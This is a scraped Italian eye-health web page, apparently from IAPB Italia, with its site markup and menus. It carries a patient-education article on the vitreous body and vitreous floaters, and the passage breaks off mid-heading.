				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2cb12c jedv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2cb12c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f4a487&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-905ea60" data-id="905ea60" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57b9bd5 raven-nav-menu-align-center moo_navigation_menu  raven-nav-menu-stretch raven-breakpoint-mobile elementor-widget elementor-widget-raven-nav-menu" data-id="57b9bd5" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-57b9bd5" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21263"><a href="/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5977"><a href="https://iapb.it/iapb-italia-onlus/" class="raven-menu-item raven-link-item ">Chi Siamo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6075"><a href="https://iapb.it/contatti/" class="raven-submenu-item raven-link-item ">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://iapb.it/statuto/" class="raven-submenu-item raven-link-item ">Statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://iapb.it/organi/" class="raven-submenu-item raven-link-item ">Organi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://iapb.it/relazioni-attivita/" class="raven-submenu-item raven-link-item ">Bilanci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25831"><a href="https://iapb.it/amministrazione-trasparente/" class="raven-submenu-item raven-link-item ">Amministrazione trasparente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://iapb.it/sostienici/" class="raven-submenu-item raven-link-item ">Sostienici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6079"><a href="https://www.polonazionaleipovisione.it/" class="raven-menu-item raven-link-item ">Polo Nazionale Riabilitazione Visiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6067"><a href="https://iapb.it/i-tuoi-occhi/" class="raven-menu-item raven-link-item ">I tuoi occhi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6074"><a href="https://iapb.it/come-vediamo/" class="raven-submenu-item raven-link-item ">Come vediamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://iapb.it/malattie-oculari/" class="raven-submenu-item raven-link-item ">Malattie oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://iapb.it/difetti-e-disturbi/" class="raven-submenu-item raven-link-item ">Difetti e disturbi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://iapb.it/traumi-oculari/" class="raven-submenu-item raven-link-item ">Traumi oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://iapb.it/esami-e-interventi/" class="raven-submenu-item raven-link-item ">Esami e interventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://iapb.it/consigli-utili/" class="raven-submenu-item raven-link-item ">Consigli utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://iapb.it/nuove-frontiere/" class="raven-submenu-item raven-link-item ">Nuove frontiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6066"><a href="https://iapb.it/servizi/" class="raven-menu-item raven-link-item ">Servizi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a href="https://iapb.it/rivista-archivio-2025/" class="raven-submenu-item raven-link-item ">Rivista</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17160"><a href="https://iapb.it/forum/" class="raven-submenu-item raven-link-item ">Forum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://iapb.it/numero-verde/" class="raven-submenu-item raven-link-item ">Numero verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://iapb.it/newsletter/" class="raven-submenu-item raven-link-item ">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://iapb.it/unita-mobili-oftalmiche/" class="raven-submenu-item raven-link-item ">Unità mobili oftalmiche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6064"><a href="https://iapb.it/progetti-news/" class="raven-menu-item raven-link-item ">Progetti &#038; News</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://iapb.it/notizie/" class="raven-submenu-item raven-link-item ">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://iapb.it/attivita-internazionali/" class="raven-menu-item raven-link-item ">Attività internazionali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18694"><a href="https://iapb.it/?page_id=7322" class="raven-menu-item raven-link-item ">Media</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20978"><a href="https://iapb.it/opuscoli-v2/" class="raven-submenu-item raven-link-item ">Opuscoli</a></li>
</ul>
</li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-57b9bd5" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21263"><a href="/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5977"><a href="https://iapb.it/iapb-italia-onlus/" class="raven-menu-item raven-link-item ">Chi Siamo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6075"><a href="https://iapb.it/contatti/" class="raven-submenu-item raven-link-item ">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://iapb.it/statuto/" class="raven-submenu-item raven-link-item ">Statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://iapb.it/organi/" class="raven-submenu-item raven-link-item ">Organi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://iapb.it/relazioni-attivita/" class="raven-submenu-item raven-link-item ">Bilanci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25831"><a href="https://iapb.it/amministrazione-trasparente/" class="raven-submenu-item raven-link-item ">Amministrazione trasparente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://iapb.it/sostienici/" class="raven-submenu-item raven-link-item ">Sostienici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6079"><a href="https://www.polonazionaleipovisione.it/" class="raven-menu-item raven-link-item ">Polo Nazionale Riabilitazione Visiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6067"><a href="https://iapb.it/i-tuoi-occhi/" class="raven-menu-item raven-link-item ">I tuoi occhi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6074"><a href="https://iapb.it/come-vediamo/" class="raven-submenu-item raven-link-item ">Come vediamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://iapb.it/malattie-oculari/" class="raven-submenu-item raven-link-item ">Malattie oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://iapb.it/difetti-e-disturbi/" class="raven-submenu-item raven-link-item ">Difetti e disturbi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://iapb.it/traumi-oculari/" class="raven-submenu-item raven-link-item ">Traumi oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://iapb.it/esami-e-interventi/" class="raven-submenu-item raven-link-item ">Esami e interventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://iapb.it/consigli-utili/" class="raven-submenu-item raven-link-item ">Consigli utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://iapb.it/nuove-frontiere/" class="raven-submenu-item raven-link-item ">Nuove frontiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6066"><a href="https://iapb.it/servizi/" class="raven-menu-item raven-link-item ">Servizi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a href="https://iapb.it/rivista-archivio-2025/" class="raven-submenu-item raven-link-item ">Rivista</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17160"><a href="https://iapb.it/forum/" class="raven-submenu-item raven-link-item ">Forum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://iapb.it/numero-verde/" class="raven-submenu-item raven-link-item ">Numero verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://iapb.it/newsletter/" class="raven-submenu-item raven-link-item ">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://iapb.it/unita-mobili-oftalmiche/" class="raven-submenu-item raven-link-item ">Unità mobili oftalmiche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6064"><a href="https://iapb.it/progetti-news/" class="raven-menu-item raven-link-item ">Progetti &#038; News</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://iapb.it/notizie/" class="raven-submenu-item raven-link-item ">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://iapb.it/attivita-internazionali/" class="raven-menu-item raven-link-item ">Attività internazionali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18694"><a href="https://iapb.it/?page_id=7322" class="raven-menu-item raven-link-item ">Media</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20978"><a href="https://iapb.it/opuscoli-v2/" class="raven-submenu-item raven-link-item ">Opuscoli</a></li>
</ul>
</li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage"><article id="6699" class="jupiterx-post post-6699 page type-page status-publish hentry lingua-pagina-italiano" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"><ul class="jupiterx-post-meta list-inline"></ul></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text">		<div data-elementor-type="wp-post" data-elementor-id="6699" class="elementor elementor-6699" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-2143ab94 elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="2143ab94" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f796a53&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3cd35d42 raven-column-flex-end raven-column-flex-horizontal" data-id="3cd35d42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-73a7d23 elementor-widget elementor-widget-heading" data-id="73a7d23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">I tuoi occhi</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48c75928 elementor-section-height-min-height moo_header_title elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="48c75928" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0094f42&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-293f4ae8 moo_icon_container" data-id="293f4ae8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2aa950fb moo_icon elementor-widget elementor-widget-wp-widget-media_image" data-id="2aa950fb" data-element_type="widget" data-widget_type="wp-widget-media_image.default">
				<div class="elementor-widget-container">
			<div class="jupiterx-widget widget_media_image"><div class="jupiterx-widget-content"><img decoding="async" width="110" height="68"   alt="" style="max-width: 100%; height: auto;" data-src="https://iapb.it/wp-content/uploads/2019/07/ruboff5.png" class="image wp-image-6693  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" width="110" height="68" src="https://iapb.it/wp-content/uploads/2019/07/ruboff5.png" class="image wp-image-6693  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></noscript></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78453cbd" data-id="78453cbd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43c1e2a0 elementor-widget elementor-widget-heading" data-id="43c1e2a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Parti dell’occhio</h4>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-324c6b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="324c6b1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a346ac0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c7635d9 raven-column-flex-horizontal" data-id="6c7635d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3fbb0c6e elementor-widget elementor-widget-jet-custom-menu" data-id="3fbb0c6e" data-element_type="widget" data-widget_type="jet-custom-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-submenu-parti-occhio-container"><div class="jet-custom-nav jet-custom-nav--dropdown-right-side jet-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-6761"><a href="https://iapb.it/congiuntiva/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Congiuntiva</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-6760"><a href="https://iapb.it/cornea/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Cornea</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-6759"><a href="https://iapb.it/coroide/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Coroide</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6699 current_page_item jet-custom-nav__item jet-custom-nav__item-6758"><a href="https://iapb.it/corpo-vitreo/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Corpo Vitreo</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-6757"><a href="https://iapb.it/cristallino/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Cristallino</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-6756"><a href="https://iapb.it/fotorecettori-coni-e-bastoncelli/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Fotorecettori (coni e bastoncelli della retina)</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-6755"><a href="https://iapb.it/iride/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Iride</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-6754"><a href="https://iapb.it/macula/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Macula</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-6753"><a href="https://iapb.it/nervo-ottico/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Nervo ottico</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-6752"><a href="https://iapb.it/retina/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Retina</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-6751"><a href="https://iapb.it/sclera/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Sclera</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-6750"><a href="https://iapb.it/uvea/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Uvea</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-6749"><a href="https://iapb.it/umor-acqueo/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Umor acqueo</span></span></a></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40d882f2" data-id="40d882f2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-afcde42 elementor-widget elementor-widget-text-editor" data-id="afcde42" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h1 class="chi_siamo_profile_heading margine_zero">Corpo Vitreo</h1><div class="chi_siamo_article__paragraph articoli-database"><h2 class="spip">Cos’è?</h2><p><span class="spip_document_820 spip_documents spip_documents_right"><img decoding="async"   alt="" width="120" height="125" data-src="https://iapb.it/wp-content/uploads/2019/07/corpo_vitreo-web.jpg" class="size-full wp-image-7131 alignright lazyload" src="[data-uri]" /><noscript><img decoding="async" class="size-full wp-image-7131 alignright" src="https://iapb.it/wp-content/uploads/2019/07/corpo_vitreo-web.jpg" alt="" width="120" height="125" /></noscript></span>Sostanza gelatinosa, trasparente, che occupa la cavità oculare compresa tra il <a href="https://iapb.it/cristallino/">cristallino</a> e la <a href="https://iapb.it/retina/">retina</a> (circa 4 millilitri: costituisce la maggior parte del volume del bulbo oculare). È composto per il 99 per cento d’acqua. Al suo interno ci sono fasci incrociati di sottili fibrille collagene che interagiscono con molecole di acido ialuronico. Sono presenti inoltre, in minima percentuale, potassio, bicarbonati, zucchero e acido ascorbico (<a class="spip_out" title="Link esterno" href="http://www.treccani.it/enciclopedia/acido-ascorbico/" target="_blank" rel="external noopener">vitamina C</a>). Il corpo vitreo aderisce alla <a href="https://iapb.it/retina/">retina</a>.</p><h2 class="spip">Che caratteristiche ha?</h2><p>La struttura del corpo vitreo è viscosa, elastica e trasparente. Quest’ultimo aspetto è legato all’elevato contenuto di acqua, mentre l’elasticità e la viscosità sono dovute alla presenza delle fibre proteiche collagene, disposte in una struttura reticolare tridimensionale. Il vitreo è un importante mezzo di refrazione (attraverso di esso passano i fasci luminosi provenienti dal mondo esterno) e contribuisce a mantenere la tensione oculare (pressione dell’occhio).</p><h2 class="spip">Quali sono le sue funzioni?</h2><p>Il corpo vitreo ha essenzialmente due funzioni:<br class="autobr" />a. strutturale: tiene la retina adesa al <a href="https://iapb.it/fondo-oculare/">fondo oculare</a>;<br class="autobr" />b. serve a trasportare sostanze nutritive alla retina e da essa.</p><h2 class="spip">Quali sono le principali patologie del corpo vitreo?</h2><p>A causa di vari processi patologici, all’interno del vitreo possono formarsi degli addensamenti chiamati <a href="https://iapb.it/intravitreali/">corpi mobili vitreali</a>, responsabili della visione di opacità od ombre scure simili a punti (“mosche volanti”), filamenti o ragnatele.</p><h2 class="spip">Cosa sono esattamente i corpi mobili?</h2><p>Sono ombre scure od opache che si spostano rapidamente con i movimenti dell’occhio, che possono disturbare la visione soprattutto se, spostandosi, si collocano in posizione centrale (tra la pupilla e la <a href="https://iapb.it/macula/">macula</a>). Sono percepiti più nettamente quando c’è più luce e sulle superfici chiare: si percepisce l’ombra che gli addensamenti proteici del vitreo proiettano sulla retina stessa.</p><h2 class="spip">Come si “curano” i corpi mobili vitreali?</h2><p>Di per sé non sono trattabili (ad eccezione di un tipo di laser che però presenterebbe elevati rischi). Tuttavia è possibile ridurne la quantità e le dimensioni bevendo molta acqua (almeno 1,5 litri al dì) ed, eventualmente, assumendo integratori specifici (prescritti dall’oculista) per evitare una eccessiva disidratazione del vitreo e la formazione di altri addensamenti. Effettuare visite oculistiche periodiche di controllo con esame del fondo oculare, soprattutto se le ombre aumentano notevolmente di numero o sono accompagnate dalla visione di flash. Di fatto bisogna imparare a convivere col problema, anche se, con il passare del tempo, le ombre appariranno sempre più sbiadite e si percepiranno con minore frequenza, poiché il cervello tenderà ad “annullarle” (a non considerarle più).</p><h2 class="spip">Cos’è il distacco 